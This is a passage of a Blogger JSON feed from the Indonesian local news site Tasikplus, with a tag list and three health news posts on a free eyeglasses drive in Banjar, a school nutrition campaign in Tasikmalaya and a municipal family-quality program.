SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Kesehatan?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/search\/label\/Kesehatan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Kesehatan\/-\/Kesehatan?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"78"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7133977693994124346"},"published":{"$t":"2025-12-18T21:19:28.496+07:00"},"updated":{"$t":"2025-12-18T21:19:35.164+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bagikan 30 Ribu Kacamata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Puncak HKG PKK 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TP PKK Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Warnai Puncak HKG PKK 2025 Bagikan 30 Ribu Kacamata Gratis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerkolaboraai dengan mitra kerja. Mengisi rangkaian Hari Kesatuan Gerak (HKG) PKK ke-53, Tim Penggerak Pemberdayaan dan Kesejahteraan Keluarga (TP PKK) Provinsi Jawa Barat, melancarkan kegiatan pelayanan kesehatan mata.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeeja sama dengan Lions Club Wilayah 1 Distrik 307B2 Jawa Barat dan Asosiasi Perusahaan Sahabat Anak Indonesia (APSAI) Provinsi Jawa Barat, dalam kegiatan itu dibagikan sedikitnya 30 ribu kacamata kepada anak-anak sekolah dan orang dewasa se-Jawa Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Peringatan HKG ke-53 memberi makna bahwa karya bakti kita dalam mencapai tujuan gerakan PKK melalui pelaksanaan 10 program PKK memberikan dampak nyata bagi kesejahteraan masyarakat. Salah satunya melalui pemeriksaan mata dan pembagian kacamata gratis bagi anak sekolah maupun orang dewasa ,” ungkap Ketua Tim Penggerak PKK Jawa Barat Siska Gerfianti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan itu disampaikan Siska pada puncak peringatan HKG ke-53 di Kota Banjar, Kamis, 18 Desember 2025. Tema yang diusung pada HKG tahun 2025 ini “Bergerak Bersama PKK Mewujudkan Asta Cita Menuju Indonesia Emas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E”Tema ini menjadi momentum untuk meningkatkan semangat, kebersamaan, dan kinerja para pengurus PKK. Terutama bagi kader Dasa Wisma, yang merupakan pelaksana terdepan dalam membina keluarga dan masyarakat melalui 10 Program Pokok PKK\", sambung Siska.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDikemukakannya juga, dalam rangkaian HKG ke-53, TP PKK Jawa Barat telah melaksanakan sejumlah kegiatan. Beberapa waktu lalu sebelum ini halnya, melakukan kunjungan belasungkawa atas wafatnya seorang ibu muda beserta dua anaknya yang diduga melakukan bunuh diri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerkolaborasi dengan Posyandu, PKK turut memberikan pendampingan kasus Raya, seorang balita yang meninggal akibat cacingan di Sukabumi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan lainnya, bakti sosial TP PKK bersama Lions Club dan APSAI Jawa Barat di Pangandaran, peresmian jembatan gantung Cimeta yang menjadi penghubung sejumlah desa di Kabupaten Bandung Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETP PKK Jawa Barat juga terlibat aktif dalam sejumlah kegiatan unggulan Pemerintah Provinsi Jawa Barat, seperti Gerakan Nyaah ka Indung, Abdi Nagri Nganjang ka Warga, Gapura Sri Baduga, dan lain-lain.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam laporan Ketua TP PKK Kota Banjar Hetti Puspitawati, kegiatan yang dilaksanakan di wilayahnya, mengadakan sosialisasi dan edukasi melalui pertemuan rutin Pokja 1 membahas Keluarga Sadar Identitas Kependudukan (KISAK) dan pencegahan kekerasan terhadap anak serta perempuan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyerahan piagam penghargaan lomba Vlog Pola Asuh Anak dan Remaja di Era Digital (PAAREDI CEKAS). Menyerahkan bantuan dan bimbingan teknis Pekarangan Pangan Bergizi bersama Dinas Ketahanan Pangan Pertanian dan Perikanan di Balai Benih Kota Banjar. Kunjungan penyuluhan pemberdayaan perempuan dan perlindungan anak dilakukan di Desa Cibeureum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMitra strategis\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tempat yang sama, Wali Kota Banjar Sudarsono, menyampaikan apresiasi tinggi atas kiprah nyata PKK dalam memberdayakan masyarakat. Selama ini TP PKK Kota Banjar sangat aktif dalam pembangunan daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"PKK terbukti menjadi mitra strategis pemerintah. Atas nama pribadi dan Pemerintah Kota Banjar, saya menyampaikan terima kasih atas dedikasi dan pengorbanan para pengurus dan kader PKK dalam membantu pemerintah memberikan pelayanan kepada masyarakat,\" ungkap Sudarsono.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Daerah Lions Club\u0026nbsp; 1D W1 D 307B2 Jawa Barat sekaligus Ketua APSAI Jawa Barat, Dewie Kulsum menjelaskan, kacamata gratis diperuntukkan bagi pemilik mata minus 1-6 atau plus 1-6.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProgram yang diberi label Gift of Sight atau Hadiah Penglihatan adalah inisiatif global Lions Club International untuk memerangi kebutaan yang dapat dicegah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui program ini, Lions Club fokus pada penyediaan pemeriksaan mata, kacamata gratis, dan perawatan penglihatan bagi mereka yang membutuhkan, terutama anak-anak dan masyarakat kurang mampu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkolaborasi dengan mitra seperti Essilor dan penyedia layanan kesehatan lokal dan TP PKK untuk membuka dunia baru bagi mereka yang membutuhkan,\" papar Dewie. \u003Ci\u003Ered\/naj\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7133977693994124346\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/warnai-puncak-hkg-pkk-2025-bagikan-30.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7133977693994124346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7133977693994124346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/warnai-puncak-hkg-pkk-2025-bagikan-30.html","title":"Warnai Puncak HKG PKK 2025 Bagikan 30 Ribu Kacamata Gratis"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6950080542604867186"},"published":{"$t":"2025-11-06T21:45:00.003+07:00"},"updated":{"$t":"2025-11-06T21:45:51.337+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dinas Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gerakan Aksi Bergizi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MTsN 3 Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tingkatkan Kesadaran Kesehatan Remaja, Gerakan Aksi Bergizi Masuk Sekolah"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s432\/1762435719442.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"228\" data-original-width=\"432\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h338\/1762435719442.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMenyambangi sekolah, tim dari Dinas Kesehatan Kota Tasikmalaya, Rabu (5\/11), menyosialisasikan Gerakan Aksi Bergizi, tepatnya di MTsN 3 Kota Tasikmalaya. Selepas sosialisasi mendokumentasikan kegiatan dengan berfoto bersama.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EDihadiri segenap warga sekolah. Melancarkan kegiatan promosi kesehatan, Dinas Kesehatan Kota Tasikmalaya, Rabu (5\/11\/25), menggelar Gerakan Aksi Bergizi di lingkungan lembaga pendidikan, MTsN 3 Kota Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EMengemuka dalam laporan, kegiatan ini merupakan bagian dari upaya pemerintah dalam meningkatkan kesadaran gizi dan kesehatan di kalangan remaja, sebagai investasi penting menuju Generasi Emas Indonesia 2045.\u003Cbr \/\u003E\u003Cbr \/\u003EPara siswa, pendidik, serta kalangan tenaga kependidikan MTs Negeri 3, turut terlarut dalam edukasi gerakan aksi. Para pemateri menyampaikan paparan dinamis. Membawa peserta interaktif. \u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, para siswa diajak untuk menerapkan pola hidup sehat. Kemudian ada pesan untuk memperhatikan asupan gizi seimbang, rajin beraktivitas fisik, serta rutin mengonsumsi tablet tambah darah (TTD) bagi remaja putri. \u003Cbr \/\u003E\u003Cbr \/\u003EGerakan ini juga disertai dengan edukasi interaktif mengenai pentingnya menjaga kebersihan, menghindari junk food, serta memahami dampak jangka panjang dari kekurangan gizi.\u003Cbr \/\u003E\u003Cbr \/\u003EMenjadi tekad saat ini pemerintah Kota Tasikmalaya, untuk memacu peningkatan derajat kesehatan warganya. Itu satu misi dalam visi kepemimpinan Wali Kota-Wakil Wali Kota, Viman Alfarizi Ramadan-Diky Candra Negara.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam RPJMD 2025-2029 pasangan pemimpin Kota Tasik hari ini menetapkan Program Prioritas. Menggerakkan seluruh organisasi perangkat daerah (OPD), memacu pelayanan dasar, infrastruktur, perekonomian, guna mewujudkan kualitas hidup meningkat warganya.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Bidang Kesehatan Masyarakat Dinas Kesehatan Kota Tasikmalaya, drh Nina Kurniada MP menerangkan, Gerakan Aksi Bergizi bukan sekadar kegiatan seremonial, tetapi langkah nyata untuk menyiapkan generasi muda yang sehat, cerdas, dan produktif.\u003Cbr \/\u003E\u003Cbr \/\u003E“Melalui Gerakan Aksi Bergizi, kami berharap remaja semakin sadar akan pentingnya menjaga kesehatan diri. Kesehatan yang baik menjadi modal utama mewujudkan generasi emas pada tahun 2045,” ungkapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMasih pengakuan Nina Kurniada, Dinas Kesehatan Tasikmalaya, berkomitmen untuk terus memperluas jangkauan program ini ke berbagai sekolah di Kota Tasikmalaya. Perangkat Dinas Kesehatan beragenda meneruskan kegiatan ke sekolah lainnya.\u003Cbr \/\u003E\u003Cbr \/\u003E “Gerakan Aksi Bergizi sebagai bagian dari upaya bersama menciptakan Kota Tasikmalaya yang Sehat dan Layak Anak, sejalan dengan visi pembangunan daerah yang berkelanjutan”, pungkasnya. \u003Ci\u003Ered\/adv \u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6950080542604867186\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/tingkatkan-kesadaran-kesehatan-remaja.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6950080542604867186"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6950080542604867186"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/tingkatkan-kesadaran-kesehatan-remaja.html","title":"Tingkatkan Kesadaran Kesehatan Remaja, Gerakan Aksi Bergizi Masuk Sekolah"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h338-c\/1762435719442.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3433244656245642206"},"published":{"$t":"2025-11-05T21:38:00.003+07:00"},"updated":{"$t":"2025-11-06T11:58:53.678+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPPKBP3A"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imin Muhaemin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keluarga Berkualitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Optimalkan Peran TPK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pacu Tasik Gemas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Optimalkan Sumber Daya, DPPKBP3A Kota Tasikmalaya Pacu Program Tasik Gemas-Keluarga Berkualitas"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9uMIHmasp2Y8idb7hMmNncFwtcXGGeSQy55HV3de22kd2eyldQ6UyLv6quGpZXdA7Cu35GZTkr333rG1Ld0gL8FucAw5bYcoBn0usSS-8Y8XyTR57Cg4YqJILU_C5NG5avGajriyvzCZoQMOerbiPbA7_4baDok9eF3gS_T4BCLeo3Do65r4mUHgjgTw\/s3122\/Imin%20Muhaemin.jpg\"\u003E\u003Cimg border=\"0\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9uMIHmasp2Y8idb7hMmNncFwtcXGGeSQy55HV3de22kd2eyldQ6UyLv6quGpZXdA7Cu35GZTkr333rG1Ld0gL8FucAw5bYcoBn0usSS-8Y8XyTR57Cg4YqJILU_C5NG5avGajriyvzCZoQMOerbiPbA7_4baDok9eF3gS_T4BCLeo3Do65r4mUHgjgTw\/w640-h354\/Imin%20Muhaemin.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EImin Muhaemin\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemacu gerakan masyarakat sehat, mewujudkan keluarga berkualitas. Dinas Pengendalian Penduduk Keluarga Berencana Pemberdayaan Perempuan dan Perlindungan Anak (DPPKBP3A) Kota Tasikmalaya, optimalkan sumber daya yang dimiliki.\u003C\/p\u003EMenjabarkan program nasional untuk memacu kualitas hidup masyarakat, keluarga berkualitas berorientasi menuju keluarga sejahtera, bahagia, diawali perencanaan keluarga yang baik, bebas stunting. Tak kalah fokus lecutan kegiatan DPPKBP3A ini pun untuk mendukung program prioritas pemkot Tasikmalaya saat ini.\u003Cbr\u003E\u003Cbr\u003EDalam kepemimpinan daerah, Wali Kota -Wakil Wali Kota Tasikmalaya, Viman Alfarizi Ramadan-Diky Candra Negara, pemkot ini canangkan garapan prioritas yang sudah dituangkan dalam RPJMD Kota Tasikmalaya 2025-2029, dalam 7 Program Prioritas.\u003Cbr\u003E\u003Cbr\u003EBerbagai OPD teknis sesuai bidangnya, jadi bagian eksekusi tiap program prioritas. Halnya jajaran di DPPKBP3A yang jadi bagian dari keterpaduan menyukseskan program Tasik Gemas (Gerakan Masyarakat Sehat). Program ini berisi pacu tingkatan derajat kesehatan masyarakat serta pengurangan angka stunting.\u003Cbr\u003E\u003Cbr\u003E“Sesuai kewenangan yang diberikan, salah satunya kita berikhtiar mendorong wujudkan keluarga berkualitas dengan menciptakan keluarga-keluarga berwawasan informasi, edukasi mempuni. Hingga menciptakan keluarga yang sejahtera”, ujar Kepala DPPKBP3A Kota Tasikmalaya, Imin Muhaemin.\u003Cbr\u003E\u003Cbr\u003EStimulasi yang dilancarkan, memberi pemahaman keluarga-keluarga sasaran ini atas apa dan bagaimana yang harus dilakukan dalam keseharian. Terutama bagi ibu-ibu, remaja, yang sampai saat 